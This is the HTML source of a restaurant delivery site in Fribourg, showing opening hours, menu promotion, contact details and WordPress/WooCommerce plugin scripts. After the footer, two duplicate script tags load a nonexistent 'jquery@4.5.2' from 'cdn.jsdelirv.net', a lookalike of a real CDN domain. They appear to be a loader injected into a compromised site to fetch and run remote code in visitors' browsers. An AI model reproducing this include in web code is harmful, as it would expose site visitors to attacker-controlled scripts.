					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49af6e6d" data-id="49af6e6d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26c70888 elementor-widget elementor-widget-image" data-id="26c70888" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img fetchpriority="high" decoding="async" width="683" height="1024" src="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961-683x1024.jpg" class="attachment-large size-large" alt="" srcset="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961-683x1024.jpg 683w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961-200x300.jpg 200w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961-768x1152.jpg 768w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961-1024x1536.jpg 1024w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961-400x600.jpg 400w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/DSC05961.jpg 1365w" sizes="(max-width: 683px) 100vw, 683px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cd5a112" data-id="1cd5a112" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2a5b3805 elementor-widget elementor-widget-delicios-title" data-id="2a5b3805" data-element_type="widget" data-widget_type="delicios-title.default">
				<div class="elementor-widget-container">
			
   <div class="ts-section-title title-center">
      <h2 class="section-title ">
        Découvrez notre 
Restaurant      </h2>
                     <div class="title-bar">
					 <span class="title-left-bar"></span>
					 <span class="title-middle-bar"></span>
					 <span class="title-right-bar"></span>
				 </div>
						
   </div>
    
    		</div>
				</div>
				<div class="elementor-element elementor-element-63789059 elementor-widget elementor-widget-text-editor" data-id="63789059" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3><span style="text-decoration: underline;"><strong>Horaires :</strong></span></h3><p>Lundi &#8211; Dimanche</p><p>Service du Midi :<br />11:30 – 14:00</p><p>Lundi &#8211; Dimanche</p><p>Service du Soir : <br />18:00 – 21:30</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28741e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28741e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-acce751" data-id="acce751" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7b42c76 elementor-widget elementor-widget-heading" data-id="7b42c76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Venez avec nous en Italie !</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8ab5863 elementor-widget elementor-widget-delicios-title" data-id="8ab5863" data-element_type="widget" data-widget_type="delicios-title.default">
				<div class="elementor-widget-container">
			
   <div class="ts-section-title title-center">
      <h2 class="section-title ">
        Diner...pourquoi nous <span>choisir</span>     </h2>
                     <div class="title-bar">
					 <span class="title-left-bar"></span>
					 <span class="title-middle-bar"></span>
					 <span class="title-right-bar"></span>
				 </div>
						
   </div>
    
    		</div>
				</div>
				<div class="elementor-element elementor-element-0e55ec6 elementor-widget elementor-widget-text-editor" data-id="0e55ec6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h5>Solemio<em> Delivery vous propose un <strong>menu du jour</strong> varié qui convient à tous les goûts.  </em></h5><h5>Vous avez le choix entre<em> <span style="text-decoration: underline"><strong>deux options de plats</strong></span> </em><u>au prix très interessant</u><em>:</em></h5><p>&#8211; une délicieuse pizza                  &#8211; un plat chaud et copieux </p><p>Notre menu du jour est préparé avec des <b>ingrédients frais et de qualité</b> pour vous offrir une expérience culinaire exceptionnelle.</p><p>En outre, notre <strong>service de livraison est rapide et fiable</strong>, vous pouvez donc profiter de nos délicieux plats sans avoir à quitter votre domicile ou votre bureau.                                          </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ad0ae3" data-id="9ad0ae3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e6ec23 elementor-widget elementor-widget-image" data-id="1e6ec23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="1024" height="1024" src="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/ChatGPT-Image-4-oct.-2025-16_08_13-1.png" class="attachment-2048x2048 size-2048x2048" alt="" srcset="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/ChatGPT-Image-4-oct.-2025-16_08_13-1.png 1024w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/ChatGPT-Image-4-oct.-2025-16_08_13-1-300x300.png 300w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/ChatGPT-Image-4-oct.-2025-16_08_13-1-150x150.png 150w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/ChatGPT-Image-4-oct.-2025-16_08_13-1-768x768.png 768w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/ChatGPT-Image-4-oct.-2025-16_08_13-1-400x400.png 400w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/10/ChatGPT-Image-4-oct.-2025-16_08_13-1-100x100.png 100w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cd0fae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cd0fae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbf1e80" data-id="cbf1e80" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ae0dd25 elementor-widget elementor-widget-delicios-title" data-id="ae0dd25" data-element_type="widget" data-widget_type="delicios-title.default">
				<div class="elementor-widget-container">
			
   <div class="ts-section-title title-center">
      <h2 class="section-title ">
        Pour votre souper     </h2>
                     <div class="title-bar">
					 <span class="title-left-bar"></span>
					 <span class="title-middle-bar"></span>
					 <span class="title-right-bar"></span>
				 </div>
						
   </div>
    
    		</div>
				</div>
				<div class="elementor-element elementor-element-de49f35 elementor-widget elementor-widget-heading" data-id="de49f35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Service du soir:</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ea0bf7b elementor-widget elementor-widget-text-editor" data-id="ea0bf7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li>Restauration sur place avec nos plats à la carte et nos favoris tels que: pizza (recette  unique de la pâte), pâtes (sauce maison, fruits de mer) et sélection de vins italien</li><li>Service de livraison par notre flotte de véhicule avec fours intégrés</li><li>Retrait de la commande sur place (profitez de 10 % de réduction!)</li></ul>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0cd8e8" data-id="b0cd8e8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec6840a elementor-widget elementor-widget-image" data-id="ec6840a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="534" src="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/11/1-DSC01158-1024x683.jpg" class="attachment-large size-large" alt="" srcset="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/11/1-DSC01158-1024x683.jpg 1024w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/11/1-DSC01158-300x200.jpg 300w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/11/1-DSC01158-768x512.jpg 768w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/11/1-DSC01158-1536x1024.jpg 1536w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/11/1-DSC01158-400x267.jpg 400w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/11/1-DSC01158.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93356bd" data-id="93356bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-03bedac elementor-widget elementor-widget-image" data-id="03bedac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="750" height="465" src="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2025/11/2-DSC01187-750x465.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="Assiette de spaghetti à la sauce tomate et basilic frais — cuisine italienne authentique au restaurant Solemio à Fribourg." />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				    </div> <!-- end main-content -->
</div> <!-- end main-content -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1728" class="elementor elementor-1728" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-bfa657b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfa657b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f076df" data-id="7f076df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f0e6b8 elementor-widget elementor-widget-site-logo" data-id="5f0e6b8" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.solemio-restaurants.ch/delivery">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2022/08/solemio-delivery-new-logo-300x109.png" alt="solemio-delivery-new-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be298b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be298b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8f097af" data-id="8f097af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff67261 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ff67261" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c2ad93f" href="https://www.instagram.com/solemio_delivery/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a0eb332" data-id="a0eb332" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c2dad5a elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c2dad5a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-41a470a" href="https://www.facebook.com/people/Solemio-Delivery/100083080724870/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2d5243a elementor-widget elementor-widget-image" data-id="2d5243a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.laroutedeben.ch/solemio-cuisine-italienne-fribourg/" target="_blank">
							<img width="150" height="150" src="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2023/05/la-route-de-ben-logo-mai-2022-wordpress-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2023/05/la-route-de-ben-logo-mai-2022-wordpress-150x150.png 150w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2023/05/la-route-de-ben-logo-mai-2022-wordpress-100x100.png 100w, https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/2023/05/la-route-de-ben-logo-mai-2022-wordpress.png 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74a4336" data-id="74a4336" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9a9285 elementor-widget elementor-widget-text-editor" data-id="a9a9285" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="text-decoration: underline;"><strong>Adresse<br /></strong></span>Solemio Delivery<br />Route du Jura 27<br />1700 Fribourg</p><p>Tél: 026 323 16 16</p><p>E-mail: info.delivery1700@gmail.com</p><p>Fermeture ponctuelle</p><p>du 28 juillet au 10 août 2025</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94b14b3" data-id="94b14b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa167b8 elementor-widget elementor-widget-text-editor" data-id="fa167b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong><span style="text-decoration: underline">Horaires livraisons</span></strong></p><p>Lundi &#8211; Dimanche<br />11:30 &#8211; 14:00<br />18:00 &#8211; 21:30</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d89dc67" data-id="d89dc67" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17238d9 elementor-widget elementor-widget-text-editor" data-id="17238d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="text-decoration: underline"><strong>Horaires Restaurant</strong></span></p><p>Lundi &#8211; Dimanche<br />11:30 &#8211; 14:00<br />18:00 &#8211; 21:30</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bd9169e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd9169e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3f12aa" data-id="e3f12aa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0509443 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0509443" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b8c724 elementor-widget elementor-widget-text-editor" data-id="7b8c724" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="copyright-text-wrap" style="text-align: center">Copyright © Solemio-restaurant.ch &#8211; <a href="https://www.toma-si.ch/boutique-en-ligne.html" target="_blank" rel="noopener">Création site e-commerce</a> TOMA Solutions Internet</div>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f45860 elementor-widget elementor-widget-spacer" data-id="9f45860" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/delivery\/*"},{"not":{"href_matches":["\/delivery\/wp-*.php","\/delivery\/wp-admin\/*","\/delivery\/wp-content\/uploads\/sites\/4\/*","\/delivery\/wp-content\/*","\/delivery\/wp-content\/plugins\/*","\/delivery\/wp-content\/themes\/deliciko-child\/*","\/delivery\/wp-content\/themes\/deliciko\/*","\/delivery\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_2646" class="afc_popup"><p style="text-align: center"><span id="glfButton0" class="glf-button-default glf-button " style="background-color: #61ce70;color: #ffffff !important;font-weight: bold;font-size: 15px;padding: 15px;border-radius: 3px;font-family: 'Arial', sans-serif" data-glf-cuid="" data-glf-ruid="fa85b1e0-3a1a-4f26-a958-859631373f3e" data-location="fa85b1e0-3a1a-4f26-a958-859631373f3e">COMMANDER EN LIGNE !</span></p></div>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Votre panier</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Votre panier est vide</span></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="https://www.solemio-restaurants.ch/delivery/traiteur/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Continuer vos achats</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>        <!-- After add to cart  message  -->
        <script type="text/javascript">
            jQuery( function($){
                var get_reserv_detials = localStorage.getItem('wpc_reservation_details');
                $('body').on('added_to_cart', function(event, fragments, cart_hash, button){
                    $('.wpc-cart-message').fadeIn().delay(3000).fadeOut();
                    // pass data to show in reservation details
                    if ( typeof food_details_reservation !=="undefined" &&
                    typeof get_reserv_detials !=="undefined" && get_reserv_detials !== null && typeof button !=="undefined"
                    ) {

                        var product_id    = button.data('product_id'),   // Get the product id
                            product_name  = button.data('product_name'), // Get the product name
                            product_price = button.data('product_price'); // Get the product price

                        food_details_reservation({product_id:product_id,product_name:product_name,product_price:product_price ,
                         } , $  )
                    }
                }); 
            });
        </script>

        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='wpc-cart-css-inline-css' type='text/css'>
.wpc_background_color { background-color : #A352FF }.wpc_cart_block .wpc_background_color a.button.wc-forward { background-color : #5D78FF}a.wpc_cart_icon i { color : #fff}.wpc_cart_block .wpc_background_color a.button.wc-forward:hover { background-color : #5D78FF}.wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button:hover { background-color : #5D78FF}.cart-items-count { color : #fff}
</style>
<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='advanced-floating-content-lite-inline-css' type='text/css'>
#afc_sidebar_2646{background:;position:fixed;bottom:0px;left:0px;width:100%;margin:10px 10px 10px 10px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<link rel='stylesheet' id='e-animations-css' href='https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/js/moment.min.js?ver=2.2.38" id="wpc-moment-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/js/flatpickr.min.js?ver=2.2.38" id="wpc-flatpicker-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/js/jquery.tmpl.min.js?ver=2.2.38" id="wpc-jquery-tmpl-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/js/jquery.timepicker.min.js?ver=2.2.38" id="wpc-jquery-timepicker-js"></script>
<script type="text/javascript" id="wpc-public-js-extra">
/* <![CDATA[ */
var wpc_form_client_data = ["{\"settings\":[],\"wpc_ajax_url\":\"https:\\\/\\\/www.solemio-restaurants.ch\\\/delivery\\\/wp-admin\\\/admin-ajax.php\",\"wpc_validation_message\":{\"error_text\":\"Please fill the field\",\"email\":\"Email is not valid\",\"phone\":{\"phone_invalid\":\"Invalid phone number\",\"number_allowed\":\"Only number allowed\"},\"table_layout\":{\"empty\":\"Please choose available table\\\/chair for reservation\",\"min_invalid\":\"Minimum allowed guest is \",\"max_invalid\":\"Maximum allowed guest is \"}},\"wpc_form_dynamic_text\":{\"wpc_guest_count\":\"Select number of guests\",\"wpc_additional_information\":\"Additional Information:\"},\"_nonces\":{\"wpc_check_for_submission_nonce\":\"82367716ea\",\"filter_food_location_nonce\":\"922ff13be0\",\"wpc_seat_capacity_nonce\":\"92f4f2aad3\"}}"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=2.2.38" id="wpc-public-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/js/common.js?ver=2.2.38" id="wpc-common-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/delivery\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/delivery\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6278b7809b3ed047229a980f901fcfd6","fragment_name":"wc_fragments_6278b7809b3ed047229a980f901fcfd6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woo-product-table/assets/js/wpt-control.js?ver=5.0.5.0" id="wpt-js-plugin-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/hippoo/invoice/assets/js/admin-script.js?ver=1.6.1" id="hippoo-js-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
